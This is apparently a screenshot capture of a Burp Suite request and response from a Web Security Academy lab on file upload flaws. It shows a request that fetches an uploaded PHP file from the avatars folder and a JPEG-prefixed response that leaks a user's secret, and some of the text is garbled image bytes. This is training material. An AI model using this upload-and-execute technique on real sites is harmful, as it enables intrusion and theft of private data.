 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /files/avatars/code.php HTTP/1.1
2 Host: 0a4b008a03fc138ac0ff0d7b00ca0083.web-security-academy.net
3 Cookie: session=2XPHQNyCEJBIYmclO3r8bDVNeJUkcbdT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin: https://0a4b008a03fc138ac0ff0d7b00ca0083.web-security-academy.net
9 Referer: https://0a4b008a03fc138ac0ff0d7b00ca0083.web-security-academy.net/my-account
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Sep 2022 06:33:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 10261
8
9 ÿØÿàJFIFHHÿþHCarlos Secret38CcdVSSLbg9PqbB5tz8aqQhZZczZwMHÿÛ
10
11 ++&.%#%.&D5//5DNB>BN_UU_wqw N
12
13 ++&.%#%.&D5//5DNB>BN_UU_wqw
14
}
15
16